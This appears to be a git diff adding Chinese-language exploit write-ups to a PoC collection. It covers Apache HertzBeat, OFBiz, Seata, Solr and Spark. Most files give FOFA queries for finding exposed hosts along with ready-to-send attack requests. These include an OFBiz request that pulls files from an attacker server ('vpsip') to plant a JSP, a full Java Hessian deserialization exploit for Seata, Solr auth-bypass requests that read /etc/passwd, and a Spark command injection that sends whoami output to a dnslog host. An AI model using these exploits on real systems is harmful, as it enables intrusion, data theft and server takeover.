
Apache HertzBeat 是开源的实时监控工具。受影响版本中由于使用漏洞版本的 SnakeYAML v1.32解析用户可控的 yaml 文件,经过身份验证的攻击者可通过 /api/monitors/import、/api/alert/defines/import 接口新增监控类型时配置恶意的 yaml 脚本远程执行任意代码。
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|
访问http://localhost:4200/,admin/hertzbeat登录后台,选择任何监控点击导入监控
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
修改上传yaml文件中的value值:
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
成功执行代码
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/612
|
||||||
18
Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
18
Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
@ -0,0 +1,18 @@
|
|||||||
|

# Apache-HertzBeat开源实时监控系统存在默认口令漏洞
|
||||||
|
HertzBeat(赫兹跳动) 是一个开源实时监控系统,无需Agent,性能集群,兼容Prometheus,自定义监控和状态页构建能力。HertzBeat 的强大自定义,多类型支持,高性能,易扩展,希望能帮助用户快速构建自有监控系统。HertzBeat(赫兹跳动) 开源实时监控系统存在默认口令漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="HertzBeat-实时监控系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
默认账号密码 admin/hertzbeat
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
50
Apache-OFBiz-SSRF-&&-任意配置读取.md
Normal file
50
Apache-OFBiz-SSRF-&&-任意配置读取.md
Normal file
@ -0,0 +1,50 @@
|
|||||||
|
## Apache OFBiz SSRF && 任意配置读取
|
||||||
|
|
||||||
|
|
||||||
|
## 任意文件读取漏洞 poc
|
||||||
|
以读取 applications/accounting/config/payment.properties 中的几个 key 为例
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: no-cache
|
||||||
|
Pragma: no-cache
|
||||||
|
Host:
|
||||||
|
Content-type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 148
|
||||||
|
|
||||||
|
requiredLabels={"file:applications/accounting/config/payment.properties":["payment.verisign.user","payment.verisign.pwd","payment.verisign.vendor"]}
|
||||||
|
```
|
||||||
|

|
||||||
|
|
||||||
|
## SSRF
|
||||||
|
```
|
||||||
|
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: no-cache
|
||||||
|
Pragma: no-cache
|
||||||
|
Host:
|
||||||
|
Content-type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 148
|
||||||
|
|
||||||
|
requiredLabels={"http://127.0.0.1/":["xxxxxx"]}
|
||||||
|
````
|
||||||
|
|
||||||
|
这里随便写一个 properties 文件,然后 python -m http.server 8000 起个服务
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
- https://xz.aliyun.com/t/13211
|
||||||
86
Apache-OFBiz-身份验证绕过漏洞-(CVE-2023-51467).md
Normal file
86
Apache-OFBiz-身份验证绕过漏洞-(CVE-2023-51467).md
Normal file
File diff suppressed because one or more lines are too long
48
Apache-OFBiz远程代码执行漏洞(CVE-2024-45195).md
Normal file
48
Apache-OFBiz远程代码执行漏洞(CVE-2024-45195).md
Normal file
@ -0,0 +1,48 @@
|
|||||||
|

# Apache-OFBiz远程代码执行漏洞(CVE-2024-45195)
|
||||||
|
|
||||||
|
Apache OFBiz 远程代码执行漏洞(CVE-2024-45195),该漏洞允许未经身份验证的远程攻击者通过SSRF漏洞控制请求从而写入恶意文件。攻击者可能利用该漏洞来执行恶意操作,包括但不限于获取敏感信息、修改数据或执行系统命令,最终可导致服务器失陷。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
app="Apache_OFBiz"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /webtools/control/forgotPassword/viewdatafile HTTP/2
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||||
|
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
DATAFILE_LOCATION=http://vpsip:5000/rcereport.csv&DATAFILE_SAVE=./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=true&DEFINITION_LOCATION=http://vpsip:5000/rceschema.xml&DEFINITION_IS_URL=true&DEFINITION_NAME=rce
|
||||||
|
```
|
||||||
|
|
||||||
|
### rcereport.csv
|
||||||
|
|
||||||
|
```xml-dtd
|
||||||
|
<data-files xsi:noNamespaceSchemaLocation="http://ofbiz.apache.org/dtds/datafiles.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
|
||||||
|
<data-file name="rce" separator-style="fixed-length" type-code="text" start-line="0" encoding-type="UTF-8">
|
||||||
|
<record name="rceentry" limit="many">
|
||||||
|
<field name="jsp" type="String" length="605" position="0"></field>
|
||||||
|
</record>
|
||||||
|
</data-file>
|
||||||
|
</data-files>
|
||||||
|
```
|
||||||
|
|
||||||
|
### rceschema.xml
|
||||||
|
|
||||||
|
```xml
|
||||||
|
<data-files xsi:noNamespaceSchemaLocation="http://ofbiz.apache.org/dtds/datafiles.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
|
||||||
|
<data-file name="rce" separator-style="fixed-length" type-code="text" start-line="0" encoding-type="UTF-8">
|
||||||
|
<record name="rceentry" limit="many">
|
||||||
|
<field name="jsp" type="String" length="605" position="0"></field>
|
||||||
|
</record>
|
||||||
|
</data-file>
|
||||||
|
</data-files>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
62
Apache-Ofbiz-XML-RPC-RCE漏洞-CVE-2023-49070.md
Normal file
62
Apache-Ofbiz-XML-RPC-RCE漏洞-CVE-2023-49070.md
Normal file
File diff suppressed because one or more lines are too long
180
Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399).md
Normal file
180
Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399).md
Normal file
@ -0,0 +1,180 @@
|
|||||||
|
# Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399)
|
||||||
|
|
||||||
|
Apache Seata(incubating) 是一款开源的分布式事务解决方案,用于在微服务架构下提供高性能和简单易用的分布式事务服务。
|
||||||
|
|
||||||
|
Seata用于服务端与客户端通信的RPC协议(默认8091端口)以及2.0.0开始实现的Raft协议消息均支持hessian格式,在2.1.0及1.8.1版本之前的Hessian反序列化操作校验不严格,自身安全校验HessianSerializerFactory只作用于serialize序列化过程。
|
||||||
|
|
||||||
|
攻击者可通过向Seata服务端发送恶意的hessian格式RPC数据,通过SwingLazyValue等利用链反序列化执行任意代码。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
package org.example;
|
||||||
|
|
||||||
|
import com.caucho.hessian.io.Hessian2Output;
|
||||||
|
import com.caucho.hessian.io.SerializerFactory;
|
||||||
|
import io.netty.bootstrap.Bootstrap;
|
||||||
|
import io.netty.buffer.ByteBuf;
|
||||||
|
import io.netty.channel.ChannelFuture;
|
||||||
|
import io.netty.channel.ChannelHandlerContext;
|
||||||
|
import io.netty.channel.ChannelInitializer;
|
||||||
|
import io.netty.channel.EventLoopGroup;
|
||||||
|
import io.netty.channel.nio.NioEventLoopGroup;
|
||||||
|
import io.netty.channel.socket.SocketChannel;
|
||||||
|
import io.netty.channel.socket.nio.NioSocketChannel;
|
||||||
|
import io.netty.handler.codec.MessageToByteEncoder;
|
||||||
|
import io.netty.channel.ChannelInboundHandlerAdapter;
|
||||||
|
import io.seata.core.protocol.RpcMessage;
|
||||||
|
import io.seata.core.compressor.Compressor;
|
||||||
|
import io.seata.core.compressor.CompressorFactory;
|
||||||
|
import io.seata.core.rpc.netty.v1.HeadMapSerializer;
|
||||||
|
import io.seata.serializer.hessian.HessianSerializerFactory;
|
||||||
|
import sun.swing.SwingLazyValue;
|
||||||
|
|
||||||
|
import javax.activation.MimeTypeParameterList;
|
||||||
|
import javax.swing.*;
|
||||||
|
import java.io.ByteArrayOutputStream;
|
||||||
|
import java.io.IOException;
|
||||||
|
import java.lang.reflect.Method;
|
||||||
|
import java.util.Map;
|
||||||
|
|
||||||
|
import static io.seata.common.util.ReflectionUtil.setFieldValue;
|
||||||
|
|
||||||
|
public class SeataPoc {
|
||||||
|
public SeataPoc() {
|
||||||
|
}
|
||||||
|
|
||||||
|
public void SendPoc(String host,int port) throws InterruptedException {
|
||||||
|
EventLoopGroup group = new NioEventLoopGroup();
|
||||||
|
try {
|
||||||
|
Bootstrap bootstrap = new Bootstrap();
|
||||||
|
bootstrap.group(group)
|
||||||
|
.channel(NioSocketChannel.class)
|
||||||
|
.handler(new ChannelInitializer<SocketChannel>() {
|
||||||
|
@Override
|
||||||
|
protected void initChannel(SocketChannel ch) {
|
||||||
|
ch.pipeline().addLast(new HessianEncoder());
|
||||||
|
ch.pipeline().addLast(new SendPocHandler());
|
||||||
|
}
|
||||||
|
});
|
||||||
|
// 连接到服务器
|
||||||
|
ChannelFuture future = bootstrap.connect(host, port).sync();
|
||||||
|
// 等待连接关闭
|
||||||
|
future.channel().closeFuture().sync();
|
||||||
|
} finally {
|
||||||
|
group.shutdownGracefully();
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
private class HessianEncoder extends MessageToByteEncoder {
|
||||||
|
public HessianEncoder() {
|
||||||
|
}
|
||||||
|
|
||||||
|
public void encode(ChannelHandlerContext ctx, Object msg, ByteBuf out) {
|
||||||
|
try {
|
||||||
|
if (!(msg instanceof RpcMessage)) {
|
||||||
|
throw new UnsupportedOperationException("Not support this class:" + msg.getClass());
|
||||||
|
}
|
||||||
|
|
||||||
|
RpcMessage rpcMessage = (RpcMessage)msg;
|
||||||
|
int fullLength = 16;
|
||||||
|
int headLength = 16;
|
||||||
|
byte messageType = rpcMessage.getMessageType();
|
||||||
|
out.writeBytes(new byte[]{-38, -38});
|
||||||
|
out.writeByte(1);
|
||||||
|
out.writerIndex(out.writerIndex() + 6);
|
||||||
|
out.writeByte(messageType);
|
||||||
|
out.writeByte(rpcMessage.getCodec());
|
||||||
|
out.writeByte(rpcMessage.getCompressor());
|
||||||
|
out.writeInt(rpcMessage.getId());
|
||||||
|
Map<String, String> headMap = rpcMessage.getHeadMap();
|
||||||
|
if (headMap != null && !headMap.isEmpty()) {
|
||||||
|
int headMapBytesLength = HeadMapSerializer.getInstance().encode(headMap, out);
|
||||||
|
headLength += headMapBytesLength;
|
||||||
|
fullLength += headMapBytesLength;
|
||||||
|
}
|
||||||
|
|
||||||
|
byte[] bodyBytes = null;
|
||||||
|
if (messageType != 3 && messageType != 4) {
|
||||||
|
|
||||||
|
SerializerFactory hessian = HessianSerializerFactory.getInstance();
|
||||||
|
hessian.setAllowNonSerializable(true);
|
||||||
|
byte[] stream = null;
|
||||||
|
try {
|
||||||
|
com.caucho.hessian.io.Serializer serializer1 = hessian.getSerializer(rpcMessage.getBody().getClass());
|
||||||
|
ByteArrayOutputStream baos = new ByteArrayOutputStream();
|
||||||
|
Hessian2Output output = new Hessian2Output(baos);
|
||||||
|
output.getSerializerFactory().setAllowNonSerializable(true);
|
||||||
|
serializer1.writeObject(rpcMessage.getBody(), output);
|
||||||
|
output.close();
|
||||||
|
stream = baos.toByteArray();
|
||||||
|
} catch (IOException var7) {
|
||||||
|
System.out.println(var7);
|
||||||
|
}
|
||||||
|
|
||||||
|
bodyBytes = stream;
|
||||||
|
|
||||||
|
Compressor compressor = CompressorFactory.getCompressor(rpcMessage.getCompressor());
|
||||||
|
bodyBytes = compressor.compress(bodyBytes);
|
||||||
|
fullLength += bodyBytes.length;
|
||||||
|
}
|
||||||
|
|
||||||
|
if (bodyBytes != null) {
|
||||||
|
out.writeBytes(bodyBytes);
|
||||||
|
}
|
||||||
|
|
||||||
|
int writeIndex = out.writerIndex();
|
||||||
|
out.writerIndex(writeIndex - fullLength + 3);
|
||||||
|
out.writeInt(fullLength);
|
||||||
|
out.writeShort(headLength);
|
||||||
|
out.writerIndex(writeIndex);
|
||||||
|
} catch (Throwable var12) {
|
||||||
|
System.out.println(var12);
|
||||||
|
}
|
||||||
|
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
private class SendPocHandler extends ChannelInboundHandlerAdapter {
|
||||||
|
@Override
|
||||||
|
public void channelActive(ChannelHandlerContext ctx) throws Exception{
|
||||||
|
// 连接成功时发送消息
|
||||||
|
RpcMessage rpcMessage = new RpcMessage();
|
||||||
|
rpcMessage.setCodec((byte) 22);
|
||||||
|
// evil Object
|
||||||
|
rpcMessage.setBody(GenObject("touch /tmp/123"));
|
||||||
|
ctx.writeAndFlush(rpcMessage);
|
||||||
|
}
|
||||||
|
|
||||||
|
public Object GenObject(String cmd) throws Exception{
|
||||||
|
UIDefaults uiDefaults = new UIDefaults();
|
||||||
|
Method invokeMethod = Class.forName("sun.reflect.misc.MethodUtil").getDeclaredMethod("invoke", Method.class, Object.class, Object[].class);
|
||||||
|
Method exec = Class.forName("java.lang.Runtime").getDeclaredMethod("exec", String.class);
|
||||||
|
|
||||||
|
SwingLazyValue slz = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invokeMethod, new Object(), new Object[]{exec, Runtime.getRuntime(), new Object[]{cmd}}});
|
||||||
|
|
||||||
|
uiDefaults.put("xxx", slz);
|
||||||
|
MimeTypeParameterList mimeTypeParameterList = new MimeTypeParameterList();
|
||||||
|
|
||||||
|
setFieldValue(mimeTypeParameterList,"parameters",uiDefaults);
|
||||||
|
|
||||||
|
return mimeTypeParameterList;
|
||||||
|
|
||||||
|
}
|
||||||
|
|
||||||
|
}
|
||||||
|
|
||||||
|
public static void main(String[] args) throws Exception{
|
||||||
|
SeataPoc seataPoc = new SeataPoc();
|
||||||
|
seataPoc.SendPoc("127.0.0.1", 8091);
|
||||||
|
|
||||||
|
}
|
||||||
|
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://xz.aliyun.com/t/15653
|
||||||
60
Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
60
Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
@ -0,0 +1,60 @@
|
|||||||
|
# Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216)
|
||||||
|
|
||||||
|
**Apache Solr 身份认证绕过漏洞(CVE-2024-45216)**,该漏洞存在于Apache Solr的PKIAuthenticationPlugin中,该插件在启用Solr身份验证时默认启用。攻击者可以利用在任何Solr API URL路径末尾添加假结尾的方式,绕过身份验证访问任意路由,从而获取敏感数据或进行其他恶意操作。
|
||||||
|
|
||||||
|
## **影响版本**
|
||||||
|
|
||||||
|
5.3.0 <= Apache Solr < 8.11.4
|
||||||
|
|
||||||
|
9.0.0 <= Apache Solr < 9.7.0
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="APACHE-Solr"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
利用:/admin/info/key绕过身份验证,获取core名称
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
|
||||||
|
Host:
|
||||||
|
SolrAuth: test
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
修改 core 配置
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /solr/core名称/config:/admin/info/key HTTP/1.1
|
||||||
|
Host:
|
||||||
|
SolrAuth: test
|
||||||
|
Content-Type: application/json
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||||
|
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
读取文件/etc/passwd
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /solr/core名称/debug/dump:/admin/info/key?param=ContentStreams&stream.url=file:///etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
SolrAuth: test
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
24
Apache-Spark命令执行漏洞(CVE-2023-32007).md
Normal file
24
Apache-Spark命令执行漏洞(CVE-2023-32007).md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
## 介绍
|
||||||
|
Apache Spark是美国阿帕奇(Apache)基金会的一款支持非循环数据流和内存计算的大规模数据处理引擎。
|
||||||
|
|
||||||
|
Apache Spark 3.4.0之前版本存在命令注入漏洞,该漏洞源于如果ACL启用后,HttpSecurityFilter中的代码路径可以允许通过提供任意用户名来执行模拟,这将导致任意shell命令执行。
|
||||||
|
|
||||||
|
## 漏洞版本
|
||||||
|
3.1.1 <= Apache Spark < 3.2.2
|
||||||
|
|
||||||
|
## 利用条件
|
||||||
|
Apache Spark UI 启用 ACL ,且低权限
|
||||||
|
|
||||||
|
## 漏洞poc
|
||||||
|
```
|
||||||
|
GET /jobs/?doAs=`curl+$(whoami)hw9y0l.dnslog.cn` HTTP/1.1
|
||||||
|
Host: 10.211.55.7:4040
|
||||||
|
Connection: keep-alive
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
DNT: 1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 Chrome/116.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
```
|
||||||
94
Apache-Struts2-CVE-2023-50164.md
Normal file
94
Apache-Struts2-CVE-2023-50164.md
Normal file
@ -0,0 +1,94 @@
|
|||||||
|
## Apache Struts2 CVE-2023-50164
|
||||||
|
|
||||||
|
